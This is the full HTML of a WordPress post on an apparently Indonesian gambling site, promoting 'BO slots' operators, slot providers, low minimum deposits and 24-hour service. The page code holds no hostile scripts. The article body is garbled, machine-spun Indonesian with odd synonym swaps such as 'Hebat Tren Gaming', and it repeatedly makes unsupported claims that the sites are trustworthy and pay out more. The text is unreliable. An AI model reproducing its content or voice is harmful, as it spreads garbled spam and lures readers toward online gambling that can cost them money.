var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://theklunch.com/wp-includes/css/dashicons.min.css?ver=6.9' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://theklunch.com/wp-includes/css/admin-bar.min.css?ver=6.9' media='all' />
<style id='admin-bar-inline-css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://theklunch.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' media='all' />
<link rel='stylesheet' id='twentysixteen-fonts-css' href='https://theklunch.com/wp-content/themes/twentysixteen/fonts/merriweather-plus-montserrat-plus-inconsolata.css?ver=20230328' media='all' />
<link rel='stylesheet' id='genericons-css' href='https://theklunch.com/wp-content/themes/twentysixteen/genericons/genericons.css?ver=20201208' media='all' />
<link rel='stylesheet' id='twentysixteen-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/style.css?ver=20240402' media='all' />
<link rel='stylesheet' id='twentysixteen-block-style-css' href='https://theklunch.com/wp-content/themes/twentysixteen/css/blocks.css?ver=20240117' media='all' />
<script src="https://theklunch.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://theklunch.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script src="https://theklunch.com/wp-content/plugins/postgeneratorpro/assets/js/bootstrap.min.js?ver=6.9" id="pgp_bootstrap_js-js"></script>
<script id="twentysixteen-script-js-extra">
var screenReaderText = {"expand":"expand child menu","collapse":"collapse child menu"};
//# sourceURL=twentysixteen-script-js-extra
</script>
<script src="https://theklunch.com/wp-content/themes/twentysixteen/js/functions.js?ver=20230629" id="twentysixteen-script-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://theklunch.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://theklunch.com/wp-json/wp/v2/posts/449" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://theklunch.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<link rel='shortlink' href='https://theklunch.com/?p=449' />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-32x32.png" sizes="32x32" />
<link rel="icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-180x180.png" />
<meta name="msapplication-TileImage" content="https://theklunch.com/wp-content/uploads/2023/05/cropped-OLXTOTO-270x270.png" />
</head>

<body class="wp-singular post-template-default single single-post postid-449 single-format-standard wp-embed-responsive wp-theme-twentysixteen">

<div id="page" class="site">
	<div class="site-inner">
		<a class="skip-link screen-reader-text" href="#content">
			Skip to content		</a>

		<header id="masthead" class="site-header">
			<div class="site-header-main">
				<div class="site-branding">
					
											<p class="site-title"><a href="https://theklunch.com/" rel="home">TheKLunch</a></p>
												<p class="site-description">Strategi Menang Bermain Slot Online</p>
									</div><!-- .site-branding -->

									<button id="menu-toggle" class="menu-toggle">Menu</button>

					<div id="site-header-menu" class="site-header-menu">
													<nav id="site-navigation" class="main-navigation" aria-label="Primary Menu">
								<div class="menu-home-container"><ul id="menu-home" class="primary-menu"><li id="menu-item-1108" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1108"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a></li>
<li id="menu-item-1109" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1109"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a></li>
<li id="menu-item-1110" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1110"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a></li>
<li id="menu-item-1111" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1111"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a></li>
<li id="menu-item-1112" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1112"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a></li>
<li id="menu-item-1113" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1113"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a></li>
<li id="menu-item-1114" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-1114"><a href="https://theklunch.com/category/togel-online/">Togel Online</a></li>
</ul></div>							</nav><!-- .main-navigation -->
						
											</div><!-- .site-header-menu -->
							</div><!-- .site-header-main -->

					</header><!-- .site-header -->

		<div id="content" class="site-content">

<div id="primary" class="content-area">
	<main id="main" class="site-main">
		
<article id="post-449" class="post-449 post type-post status-publish format-standard hentry category-togel-online">
	<header class="entry-header">
		<h1 class="entry-title">Link BO Slots Terkini, Daftar Judi Slots Terhebat 2023 
Batulicin</h1>	</header><!-- .entry-header -->

	
	
	<div class="entry-content">
		<p>Dalam permainan judi online, slots terus menjadi satu diantara permainan pujaan terbanyak dimainkan bettor lantaran sangat luar biasa. Bermain slots permainan telah banyak orang membuktikan semacam apa senang serta menguntungkannya. Walaupun begitu, keuntungan terunggul dan sangat realitas di saat main judi slots online pastilah cuma bisa anda peroleh di saat tergabung sama web service judi slots online terbaik saja. Seperti misalkan yang dapat anda temukan dengan memutuskan link bo slots teranyar, di mana semuanya daftar judi slots terhebat 2023 tentunya dapat anda dapati dan permainkan dengan benar-benar gampang didalamnya.</p>
<p>Bo slots terkini selaku pemasok service main slots terhebat tahun 2023 datang dengan memberi semua jenis kelebihan sangat menarik melalui judi slots yang disiapkannya. Meski bahwasanya bermain judi slots sudah sedemikian mempermudahnya dengan adanya banyak web-site judi slots online yang ada pada internet, tetapi tergabung pada web bo judi slots teranyar serta terpilih 2023 tentu kerap menjadi alternatif amat direferensikan. Selain meringankan untuk anda untuk nikmati jumlahnya sejumlah game judi slots online teranyar dan terkomplet yang luar biasa sekali, di satu segi anda lantas yang bermain slots online lewat bo slots teranyar akan mendapatkan banyak keuntungan-keuntungan yang dijajakan.</p>
<p>Menjadi satu diantara pembuktian kalau pelayanan judi slots online yang disajikan link bo slots terakhir dapat memberikan kepuasan, ada seberapa banyak pun provider slots online sebagai partner sah dari bo judi slots teranyar serta paling dipercaya. Hasilnya, tidak salah jika bagaimana beberapa jenis permainan slots online yang disiapkan lantas jauh makin bermacam maka dari itu begitu oke dalam memberi kepuasan danpengalaman terpilih taruhan slots untuk semuanya pesertanya.</p>
<p>Setelah itu, tergabung dengan bo slots teranyar dan bisa dipercaya 2023 betul-betul tidak membuat sukar beberapa pemaiin atau buat siapa saja yang mau mencoba. Lebih-lebih lagi, service bermain slots yang didatangkan bo judislot terkini ini terus-menerus terbuka buat semua penggila slots maka dari itu siapa-siapa saja dapat tergabung didalamnya. Tak usah tunggu lama harus jadi anggota, beberapa pemain yang mendaftarkan lantas di bo slots terkini dan paling dipercaya sampai bisa mendapati dan rasakan sendiri kayak apakah keuntungannya.</p>
<h2>Info Sekitar BO Slots Teranyar dan Dapat dipercaya 2023 Amat Menarik</h2>
<p>Apa yang didatangkan bo slots terkini serta bisa dipercaya 2023 lewat pelayanan judi slots terbaik pastinya membuat siapa saja slotters ingin coba secara masuk atau bermain slots online didalamnya. Sebab itulah, kalau anda pengin lebih meyakini 100% main slots online dengan coba keberuntungan terpilih di bo judi slots dapat dipercaya 2023, alangkah lebih baik buat anda mengetahui lebih dahulu tiap info yang memikat didalamnya. Karena oleh begitupun, anda dapat ketahui kayak apakah pelayanan judi slots terhebat yang diberi dan dapat memisah keistimewaan serta kwalitetnya dengan kebayakan situs atau biro judi slots lain di luaran sana. Berikut kami uraikan info tentang bo sot terakhir dan paling dipercaya 2023 sangat menarik, salah satunya:</p>
<h2>Basis judi slots terhebat</h2>
<p>Satu data yang bagus sekali dari bo slots teranyar dan paling dipercaya 2023 yaitu tersedianya basis judi slots terbaik yang disajikan. Sejumlah provider atau basis judi slots online terpilih terus didatangkan situs bo judi slots paling dipercaya tidak lain buat mendukung kepuasan banyak slotters atau anggota didalamnya maka dari itu bermain slots bisa coba peruntungannya dengan pilih macam mana saja. Ditambah lagi, tiap jejeran daftar provider slots online yang disajikan lewat bo judi slots paling dipercaya yang pasti sebagai alternatif yang teruji dan berkualitas sebab punya permainan slots yang sudah komplet seperti Pragmatic, IDN slots, Microgaming, TTG Slot dan banyak yang lain.</p>
<h2>Permainan Judi slots online pujaan</h2>
<p>Tidak tertinggal, dari data menarik lain yang pastinya berada di bo slots terkini dan paling dipercaya 2023 merupakan permainann judi slots online idola yang disajikan didalamnya. Disebabkan mengangkut seberapa banyak provider slots beken serta terunggul di industri iGaming, karenanya pasti juga banyak macam type perjudian slots yang disajikan bo judi slots bisa dipercaya buat dapat anda coba memainkan pada dalamnya. Namun, dari banyak sekali beberapa game judi slots yang disiapkan, pastilah ada banyak opsi permainan slots online pujaan yang dapat anda memainkan pada dalamnya contohnya Koi Gate, Aztec Gems, Olympus, Mahjong Ways dan sebagainya.</p>
<h2>Metoda transaksi bisnis</h2>
<p>Info menarik sekalian palinglah penting yang lain di mana pun perlu anda kenali dari bo slots terkini dan dapat dipercaya 2023 yaitu dari model negosiasi yang disiapkan. Untuk mendukung keluasaan maupun ketenteraman tiap-tiap peserta di nikmati perjudian slots online, bo judi slots dapat dipercaya juga nyata selalu dukungan secara beberapa jenis cara transaksi bisnis yang salah satunya mencakup rekening bank, QR, e-wallet sampai teknik pembayaran pulsa.</p>
<h2>Minimal deposit</h2>
<p>Hal yang hebat pada bo slots teranyar dan dapat dipercaya bukan sekedar dari banyak langkah deposit atau negosiasi yang disajikan dengan cara komplet saja. Lebih dari pada itu juga, faksi website judi slots sendiri memberi penawaran minimal deposit yang paling dapat terjangkau mulai dengan Rp. 10.000 biar tiap member-nya bisa nikmati ringan serta untungnya bermain judi slots online tanpa ada membutuhkan modal yang besar seperti yang sekian lama ini kerap kali masih ada banyak ditemui di beberapa situs lain. Juga menariknya, semuanya tipe pembayaran juga yang dipakai anggota buat deposit pula berikan keuntungan sama berbentuk minimum deposit paling murah.</p>
<h2>Jam Operasional</h2>
<p>Juga ada info menarik seterusnya di mana penting anda pahami juga dari bo slots paling dipercaya serta terakhir 2023 adalah jam operasinya. Mempunyai jam operasional sepanjang 24 jam non-stop, terang selalu gampang untuk bo judi slots bisa dipercaya buat dapat mendatangkan pelayanan bermain slots lebih memberi kepuasan serta sekaligus juga meringankan karena bisa dijangkau setiap waktu untuk semua memberny. Service 24 jam pula dijamin bisa berikan keluasaan banyak calon anggota yang bisa tergabung untuk mendaftarkan account slots ringan kapan saja tanpa terganggu ketergantungan waktu kembali.</p>
<h2>BO Slots Bisa dipercaya 2023 Bersama Provider Slots Gaming Terpilih serta Terkomplet</h2>
<p>Mendatangkan pelayanan judi slots yang professional dan paling oke dalam memberinya kepuasan untuk anggotanya udah menjadi satu diantara peraturan dari bo slots paling dipercaya 2023. Itu dapat dipastikan  banyak provider slots gaming terbaik serta terkomplet yang didatangkan bo judi slots paling dipercaya supaya semuanya pesertanya bisa pilih maupun mainkan model permainan slots opsi terbaik dari provider mana saja.</p>
<p>Web judi slots mana pun yang ada pada internet selalu memang mengangkut berapa banyak provider didalamnya. Namun, apakah yang dikasihkan oleh web judi slots yang paling dipercaya tentu bakal bagus sekali dan berkesan lebih memberikan kepuasan lantaran seluruhnya daftar providernya ialah penyuplai games slots terutama dan terpilih di industri iGaming maka dari itu permainan slots juga yang didatangkan pastilah jauh makin bermacam. Berikut ini daftar provider slots gaming terpilih serta terkomplet yang siap di bo slots dapat dipercaya 2023 antara lain mencakup:</p>
<h2>Judi Slots Pragmatic Play</h2>
<p>Nama Pragmatic Play jadi salah satunya yang amat atraktif yang didatangkan pelayanan bo slots bisa dipercaya 2023. Hal demikian lantaran Pragmatic Play sebagai provider slots gaming terhebat yang sudah sukses mengeluarkan banyak permainan slots online terkomplet di mana selalu tawarkan sejumlah kelebihan. Semisalnya saja, dari sejumlah besar permainan slots online Pragmatic selalu miliki RTP slots yang lebih tinggi hingga sanggup memberinya kemenangan atau jekpot dengan kesempatan yang tambah besar.</p>
<h2>Judi Slots Habanero</h2>
<p>Di bo slots paling dipercaya 2023, daftar provider slots terhebat yang lain dapat anda coba mainkan bermainnya yaitu Habanero. Buat anda pecinta setia judi slots tentunya akan tidak asing dengar nama Habanero sebab sejak mulai kemunculannya pada tahun 2012 hingga saat ini, provider slots ini udah menyembahkan beberapa ratus lebih permainan slots online. Kelebihan Habanero dari permainan-permainan slots online yang diluncurkannya ialah udah membawa technologi namanya HTML5 buat bikin tiap-tiap permainan judi slots online mobile friendly atau gampang untuk dimainkan lewat feature mobile.</p>
<h2>Judi Slots Microgaming</h2>
<p>Microgaming adalah alternatif provider slots gaming terpilih yang lain ada pada bo slots dapat dipercaya 2023 di mana memiliki permainan slots yang sangat komplet. Bagaimana tidak, Microgaming yang telah bekerja semakin lama dari provider slots lain yaitu di tahun 1994 terang membuat memiliki pengalaman dalam menumbuhkan banyak permainan slots yang sangat atraktif. Sampai, tiap apa pun model permainan slots keluaran provider Microgaming selalu bagus sekali dan memberi kepuasan untuk dipermainkan sebab tawarkan bervariasi feature bonus atau sampai kesempatan menang lumayan besar dengan RTP slots paling tingginya.</p>
<h2>Judi Slots PG Soft</h2>
<p>Bila anda pengin coba seperti apakah pengalaman dan hoki terunggul saat bermain judi slots online pada web bo slots dapat dipercaya 2023, karena itu anda dapat tentukan dan permainkan sejumlah game judi slots online dari PG Soft. Masalahnya PG Soft yaitu salah satunya nama basis judi slots terhebat waktu ini di mana pun punya koleksi permainan slots sampai sejumlah beberapa ratus lebih. Selain itu, untuk memberinya kepuasan beberapa slotters di saat main judi slots online, PG Soft juga terus membawa sejumlah game judi slots online dengan topik mengagumkan dan paling ciri khas.</p>
<h2>Judi Slots GMW</h2>
<p>GMW yakni nama baru di industri iGaming karena baru saja bekerja mirip beberapa provider lain. Namun meski begitu, GMW udah begitu oke dalam membuat lumayan banyak macam-macam permainan slots online di mana semuanya bermainnya sangat dukungan untuk dipermainkan lewat piranti mobile dan dengan ciri-ciri permainan slots yang sangat inovatif yang sanggup memberi banyak pengalaman baru pula buat beberapa penjudi.</p>
<h2>Judi Slots Hebat Tren Gaming</h2>
<p>Hebat Mode Gaming ialah provider judi slots online yang sudah berkembang sangat cepat jadi vendor atau penyedia permainan slots paling besar sebab banyaknya permainan slots yang didatangkan. Nama Hebat Tren Gaming atau TTG Slot kadang  menjadi salah satunya yang banyak dicari beberapa slotters yang ingin main slots online dipicu dapat memberinya kesempatan menang yang besar sekali dengan beberapa keuntungan selaku perihal bagus yang dijajakan.</p>
<h2>Judi Slots IDN</h2>
<p>Satu nama provider slots terunggul lain dengan permainan terkomplet yang disajikan oleh situs bo slots bisa dipercaya 2023 ialah IDN Slots. IDN Slots sendiri merupakan provider slots online paling besar dan amat terpenting di Asia yang pastinya telah melahirkan lumayan banyak sejumlah game judi slots menarik. Sampai, IDN Slots menjajakan pengalaman di saat main slots gaming yang  lebih mempermudah lantaran seluruhnya permainan judi slots yang didatangkannya sudah menyuport dimainkan di fitur mobile.</p>
<h2>Kelebihan Pilih BO Slots Bisa dipercaya 2023</h2>
<p>Memutuskan bo slots bisa dipercaya buat anda yang lagi ingin main judi slots online terang sangat mungkin dalam hasilkan beberapa keuntungan atau kelebihan. Apa lagi, bo judi slots paling dipercaya siapkan service judi slots yang unggul dari dimulai banyak macam permainan slots yang disiapkan atau dalam soal keuntungan. Disamping itu, bo judi slots paling dipercaya  mendatangkan perubahan pelayanan judi slots yang sangat atraktif dengan bisa dijangkau gampang, aman serta tentunya memberinya keamanan amat optimal buat semua pesertanya.</p>
<p>Sehingga jikalau anda tergabung serta bermain slots online lewat website bo slots paling dipercaya 2023, pastinya makin lebih beberapa kelebihan yang bahkan juga pada website pelayanan judi slots online lain lantas tak dapat anda temui. Untuk bertambah membuat anda tertarik maupun meyakini buat main di dalamnya, berikut kami jelaskan banyak kelebihan memutuskan bo slots paling dipercaya 2023 salah satunya:</p>
<p>Keringanan di saat main slots online dengan diikuti pelayanan non-stop terpilih waktu 24 jam.<br />
Pelayanan judi slots aman dan dapat dipercaya.<br />
Berikan lebih sejumlah keuntungan bonus ataupun promosi menarik.<br />
Kepuasan saat bermain slots dengan opsi slots gaming terkomplet.<br />
Sekurang-kurangnya deposit judi slots paling murah dan langkah pembayaran terkomplet.<br />
Daftar BO Slots Sah Terakhir Deposit Terkomplet</p>
<p>Amat lumrah seandainya tiap keluasaan terus bisa dicapai serta dirasa tiap banyak penjudi yang main judi slots online di website bo slots sah terkini. Lantaran, selain selalu memberi kepuasan dengan alternatif beberapa game judi slots yang komplet, situs bo slots sah serta teranyar di Indonesia  memberinya alternatif deposit yang sangat juga komplet maka akan bikin member-nya gampang dalam mainkan perjudian slots online.</p>
<p>Waktu ini, main slots telah bertambah mudah untuk dimainkan ditambah dengan makin meningkatnya teknik pembayaran yang dapat dipakai. Sampai, deposit lewat macam pembayaran apapun itu sekarang bisa membuat anda nikmati serunya bermain judi slots online lebih-lebih dengan keuntungan yang banyak kalau anda pilih situs judi slots yang akurat. Selanjutnya, untuk sejumlah opsi deposit terkomplet yang disajikan pelayanan daftar bo slots sah terakhir salah satunya mencangkup:</p>
<p>Deposit rekening bank<br />
Deposit e-wallet<br />
Deposit QR<br />
Deposit pulsa<br />
Pelayanan Terunggul 24 Jam BO Slots Paling dipercaya di Indonesia</p>
<p>Bo slots bisa dipercaya bertindak sebagai pengelola service main judi slots online terhebat di Indonesia tentu selalu memberikan dukungan layanan terkomplet yang berada di dalamnya. Misalkan saja, untuk dapat selalu mempermudah pesertanya dalam permainkan judi slots online, faksi bo judi slots mendatangkan pelayanan terunggul 24 jam yang mana itu bisa memungkinkannya banyak anggota didalamnya terhubung atau nikmati pelayanan judi slots setiap saat.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-12 aligncenter" src="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg" alt="" width="300" height="171" srcset="https://theklunch.com/wp-content/uploads/2023/05/koitoto-300x171.jpg 300w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1024x585.jpg 1024w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-768x439.jpg 768w, https://theklunch.com/wp-content/uploads/2023/05/koitoto-1200x685.jpg 1200w, https://theklunch.com/wp-content/uploads/2023/05/koitoto.jpg 1280w" sizes="(max-width: 300px) 85vw, 300px" /></p>
<p>Service 24 jam bukan hanya berikan pemain atau slotters keringanan untuk bisa bermain slots kapan saja. Lantaran sama dengan yang kami jelaskan juga awalnya, karena service 24 jam juga banyak penjudi yang pengin joint lantas di bandar bo slots paling dipercaya di Indonesia bisa secara mudah melakukan kapan pun. Apa lagi, service 24 jam sendiri jadi satu kelebihan yang terdapat di bo slots dapat dipercaya Indonesia.</p>
	</div><!-- .entry-content -->

	<footer class="entry-footer">
		<span class="byline"><span class="author vcard"><img alt='' src='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=49&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/ca36ab6269ff5ffc84d86acbf11c417982c8d47c77a7d4f020efdf74bdc1b1fd?s=98&#038;d=mm&#038;r=g 2x' class='avatar avatar-49 photo' height='49' width='49' decoding='async'/><span class="screen-reader-text">Author </span> <a class="url fn n" href="https://theklunch.com/author/admin/">admin</a></span></span><span class="posted-on"><span class="screen-reader-text">Posted on </span><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/" rel="bookmark"><time class="entry-date published updated" datetime="2023-05-09T13:38:27+07:00">09/05/2023</time></a></span><span class="cat-links"><span class="screen-reader-text">Categories </span><a href="https://theklunch.com/category/togel-online/" rel="category tag">Togel Online</a></span>			</footer><!-- .entry-footer -->
</article><!-- #post-449 -->

<div id="comments" class="comments-area">

	
	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/link-bo-slots-terkini-daftar-judi-slots-terhebat-2023-batulicin/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://theklunch.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> <span class="required-field-message">Required fields are marked <span class="required">*</span></span></p><p class="comment-form-comment"><label for="comment">Comment <span class="required">*</span></label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" autocomplete="name" required /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" autocomplete="email" required /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" autocomplete="url" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='449' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p><p style="display: none !important;" class="akismet-fields-container" data-prefix="ak_"><label>&#916;<textarea name="ak_hp_textarea" cols="45" rows="8" maxlength="100"></textarea></label><input type="hidden" id="ak_js_1" name="ak_js" value="161"/><script>document.getElementById( "ak_js_1" ).setAttribute( "value", ( new Date() ).getTime() );</script></p></form>	</div><!-- #respond -->
	
</div><!-- .comments-area -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://theklunch.com/link-bo-slots-terkini-daftar-judi-slots-terbaik-2023-kuala-kapuas/" rel="prev"><span class="meta-nav" aria-hidden="true">Previous</span> <span class="screen-reader-text">Previous post:</span> <span class="post-title">Link BO Slots Terkini, Daftar Judi Slots Terbaik 2023 
Kuala Kapuas</span></a></div><div class="nav-next"><a href="https://theklunch.com/link-bo-slots-terakhir-daftar-judi-slots-terunggul-2023-bulungan/" rel="next"><span class="meta-nav" aria-hidden="true">Next</span> <span class="screen-reader-text">Next post:</span> <span class="post-title">Link BO Slots Terakhir, Daftar Judi Slots Terunggul 2023 
Bulungan</span></a></div></div>
	</nav>
	</main><!-- .site-main -->

	<aside id="content-bottom-widgets" class="content-bottom-widgets">
			<div class="widget-area">
			<section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://theklunch.com/2026/01/'>January 2026</a></li>
	<li><a href='https://theklunch.com/2025/12/'>December 2025</a></li>
	<li><a href='https://theklunch.com/2025/11/'>November 2025</a></li>
	<li><a href='https://theklunch.com/2025/10/'>October 2025</a></li>
	<li><a href='https://theklunch.com/2025/09/'>September 2025</a></li>
	<li><a href='https://theklunch.com/2025/08/'>August 2025</a></li>
	<li><a href='https://theklunch.com/2025/07/'>July 2025</a></li>
	<li><a href='https://theklunch.com/2025/06/'>June 2025</a></li>
	<li><a href='https://theklunch.com/2025/05/'>May 2025</a></li>
	<li><a href='https://theklunch.com/2025/04/'>April 2025</a></li>
	<li><a href='https://theklunch.com/2025/03/'>March 2025</a></li>
	<li><a href='https://theklunch.com/2025/02/'>February 2025</a></li>
	<li><a href='https://theklunch.com/2025/01/'>January 2025</a></li>
	<li><a href='https://theklunch.com/2024/12/'>December 2024</a></li>
	<li><a href='https://theklunch.com/2024/11/'>November 2024</a></li>
	<li><a href='https://theklunch.com/2024/10/'>October 2024</a></li>
	<li><a href='https://theklunch.com/2024/09/'>September 2024</a></li>
	<li><a href='https://theklunch.com/2024/08/'>August 2024</a></li>
	<li><a href='https://theklunch.com/2024/07/'>July 2024</a></li>
	<li><a href='https://theklunch.com/2024/06/'>June 2024</a></li>
	<li><a href='https://theklunch.com/2024/05/'>May 2024</a></li>
	<li><a href='https://theklunch.com/2024/04/'>April 2024</a></li>
	<li><a href='https://theklunch.com/2024/03/'>March 2024</a></li>
	<li><a href='https://theklunch.com/2024/02/'>February 2024</a></li>
	<li><a href='https://theklunch.com/2024/01/'>January 2024</a></li>
	<li><a href='https://theklunch.com/2023/12/'>December 2023</a></li>
	<li><a href='https://theklunch.com/2023/06/'>June 2023</a></li>
	<li><a href='https://theklunch.com/2023/05/'>May 2023</a></li>
</ul></div></div></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-4"><a href="https://theklunch.com/category/balap-kuda/">Balap Kuda</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://theklunch.com/category/bandar-togel/">Bandar Togel</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://theklunch.com/category/blackjack-online/">Blackjack Online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://theklunch.com/category/ceme-online/">Ceme Online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://theklunch.com/category/judi-capsa/">Judi Capsa</a>
</li>
	<li class="cat-item cat-item-114"><a href="https://theklunch.com/category/judi-olahraga/">Judi Olahraga</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://theklunch.com/category/live-kasino/">Live Kasino</a>
</li>
	<li class="cat-item cat-item-524"><a href="https://theklunch.com/category/slot-online/">Slot Online</a>
</li>
	<li class="cat-item cat-item-616"><a href="https://theklunch.com/category/tembak-ikan-online/">Tembak Ikan Online</a>
</li>
